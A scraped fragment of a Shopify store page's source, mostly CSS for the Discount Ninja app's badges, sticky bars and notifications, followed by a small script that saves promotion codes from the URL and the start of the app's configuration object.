.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='B8IV2'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='B8IV2'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - 9JIT4 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9JIT4']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9JIT4'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - 9JIT4 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='9JIT4'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='9JIT4'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - PTHTI {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='PTHTI'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='PTHTI'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - GENYT {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GENYT']{border-style: solid; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:0px;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-box{background-color:rgb(159, 46, 223);}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GENYT'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GENYT {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GENYT'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GENYT'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - WPWTN {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='WPWTN'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='WPWTN'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - IIH7Y {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='IIH7Y']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='IIH7Y'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - IIH7Y {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='IIH7Y'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='IIH7Y'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - DTNUG {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='DTNUG'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='DTNUG'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - LVBUR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='LVBUR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='LVBUR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - LVBUR {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='LVBUR'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='LVBUR'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - ZT3LK {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='ZT3LK'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='ZT3LK'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Collection Badge - 0RVGQ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='0RVGQ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='0RVGQ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - EM05U {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='EM05U']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='EM05U'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - OPD9U {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='OPD9U'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='OPD9U'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Sticky bar - XNWPZ {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='XNWPZ']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='XNWPZ'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - XNWPZ {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='XNWPZ'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='XNWPZ'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/*{%- comment -%} Notification - GUFQC {%- endcomment -%}*/
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='GUFQC']{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(131, 29, 189);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(237, 222, 245);background-image:linear-gradient(180deg, rgb(237, 222, 245), rgb(131, 29, 189));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='GUFQC'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-close{color:rgb(237, 222, 245);font-size:0px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-minimize svg{fill:rgb(237, 222, 245);width:24px;height:24px;}
.limoniapps-notification[data-token='GUFQC'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='GUFQC']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - GUFQC {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GUFQC']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GUFQC'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Notification - OILRS {%- endcomment -%}*/
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-image{display:none}
.limoniapps-notification[data-token='OILRS']{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'].limoniapps-mobile{border-style: none; border-radius: 0px;border-color:rgb(8, 141, 217);border-width:1px;margin-bottom:6px;box-shadow: 2px 2px 5px 1px rgb(220, 242, 255);background-image:linear-gradient(180deg, rgb(220, 242, 255), rgb(8, 141, 217));left: 20px;bottom: 10px; top: unset;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-col-info{padding-left:10px;padding-right:10px;padding-bottom:10px;padding-top:10px;}
.limoniapps-notification[data-token='OILRS'].maximized .limoniapps-box{border-left: 5px solid rgb(38, 115, 191);}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.maximized .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-title.minimized .text-wrapper{color:rgb(0, 0, 0)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-body .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-footer .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-message-timerfooter .text-wrapper{color:rgb(255, 255, 255)}
.limoniapps-notification[data-token='OILRS'] .limoniapps-close{color:rgb(220, 242, 255);font-size:0px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-minimize svg{fill:rgb(220, 242, 255);width:24px;height:24px;}
.limoniapps-notification[data-token='OILRS'] .limoniapps-offercount, .limoniapps-offercount-minimized[data-token='OILRS']{background-color:rgb(38, 115, 191);color:rgb(255, 255, 255);border-style: solid; border-radius: 100%;border-color:rgb(255, 255, 255);border-width:2px;font-size:14px;}
/*{%- comment -%} Sticky bar - OILRS {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='OILRS']{border-style: solid; border-radius: 0px;border-color:rgb(175, 43, 43);border-width:0px;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-box{background-color:rgb(208, 61, 61);}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='OILRS'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - D3ALR {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='D3ALR']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='D3ALR'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GR2ED {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GR2ED']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GR2ED'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} product card - RDB1R {%- endcomment -%}*/
.limoniapps-discountninja-promotioncard-productpage[data-token='RDB1R']{padding-left:0px;padding-right:0px;padding-bottom:0px;padding-top:0px;margin-left:0px;margin-right:0px;margin-bottom:20px;margin-top:20px;background-color:rgba(255,255,255,0);color:rgb(0,0,0);border-style: none; border-radius: 5px;border-color:#555;border-width:2px;display:block;width:100%;}
/*{%- comment -%} Sticky bar - 9X6XN {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='9X6XN']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='9X6XN'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Sticky bar - GF254 {%- endcomment -%}*/
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-image{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-image{}
.limoniapps-sticky-bar[data-token='GF254']{border-style: solid; border-radius: 0px;border-color:rgb(198, 29, 208);border-width:0px;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-info{}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-box{background-color:rgb(218, 60, 228);}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-col-actions{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button1 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-action.button2 .limoniapps-action-btn{display:none;}
.limoniapps-sticky-bar[data-token='GF254'] .limoniapps-close{color:rgb(255, 255, 255);font-size:25px;}
/*{%- comment -%} Collection Badge - GF254 {%- endcomment -%}*/
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge{transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner{background-color:rgba(250, 54, 58, 0.7);border-style: none; border-radius: 4px;border-color:rgb(250, 54, 58);border-width:0px;transform: translate(0px, 5px); }
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner span{color:rgb(255, 255, 255);}
.limoniapps-discountninja-badge[data-token='GF254'] .limoniapps-discountninja-badge-inner-border,.limoniapps-discountninja-badge[data-token='GF254'][data-style='circle'] .limoniapps-discountninja-badge-inner-border{border-color:rgba(255, 255, 255, 0.3);}
/* End of Offer level widget style */ /* Custom css */

/*! Sticky bar CSS */
#limoniapps-discountninja-stickybar-wrapper{z-index:200 !important}

/*! Custom CSS */
.grid-product{position:relative}</style><script type="text/javascript" id="la-dn-script-startup-token">
  try {
    let j = window.location;
    let a = j.href.replace(j.hash, '');
    let b = [],
      h,
      g;
    let c = a.slice(a.indexOf('?') + 1).split('&');
    for (let i = 0; i < c.length; i++) {
      h = c[i].split('=');
      g = h[0];
      b.push(g);
      b[g] = h[1];
    }
    let k = 'token';
    let l = 'discountcode';
    let m = 'saved';
    let d = b[k];
    let e = b[l];
    let f = 'la-dn-';
    if (d) sessionStorage.setItem(f + m + k, d);
    if (e) sessionStorage.setItem(f + m + l, e);
  } catch (error) {
    console.error('[Discount Ninja] Failed to save token/discount code from query parameters', error);
  }
</script><script type="text/javascript" id="la-dn-script-startup-context">window.discountNinjaContext = {
    	Version: "5.9.3",
    	DesignMode:false,
    	Shop: "homecraftology.myshopify.com",
		Country: {
			ISOCode: "US",
			Name: "United States"
		},
		RootRoute: "/",
		CartRoute: "/cart",
    	ShopCurrency: "USD",
    	PresentmentCurrency: "USD",
    	PresentmentCurrencyMoney: "<span class=transcy-money>$6,789.12</span>",
    	MoneyFormat: "<span class=transcy-money>${{amount}}</span>",Customer: null,Product: null,
		Collection: null,
    	CollectionProducts: [],
		CartProducts: [],
		Bundles: [],
    	ProductVariants: null,
    	Status: "63080",
    	Signature: "EE22DD3619637C8D549EA19F1B03AF359D8441AACA6C9B461ED2DF50AE2DCE9D",
    	Settings: {"Cart":{"QuantitySpinnerMode":"disable"},"DrawerCart":{},"Checkout":{"LoadingCheckoutMessage1":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Loading checkout...</span></div>","LoadingCheckoutMessage2":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><span style=\"font-size: 14px\">⚠️ Technical failure.<br/><br/>Failed to apply the discount</br>to the checkout.<br/>Return to the cart and check out to try again.</span></div>","LoadingCheckoutMessage3":"<div style=\"display: inline-flex;justify-content: center;align-items: center;\"><div class=\"limoniapps-discountninja-spinner\"></div><span style=\"font-size: 14px\"> Redirecting to secure checkout...</span></div>","CheckoutMode":"1,1F,N,NF","DiscountCumulationMode":"highestwins","DiscountCumulationModeCartLevel":"sum","HideAdditionalCheckoutButtons":true,"RedirectBuyNowButtons":true,"BlockCheckoutButton":true,"OverlayBackgroundColor":"rgba(0,0,0,0.7)","PopupBackgroundColor":"rgba(255,255,255,1)"},"Currency":{"BaseCurrency":"USD","BaseCurrencySymbol":"$","RoundPrices":false,"RoundToCents":95},"General":{"ShowPoweredBy":false,"ExitIntentMode":"default","StoreShareableLinks":true,"StorePromotionCodes":true,"PercentageCalculationMode":"line","ShareableLinksExpiration":3,"PromotionCodesExpiration":1},"GWPSettings":{"PageRefreshText":"Updating your cart...","FreeGiftAddedText":"A free gift has been added to the 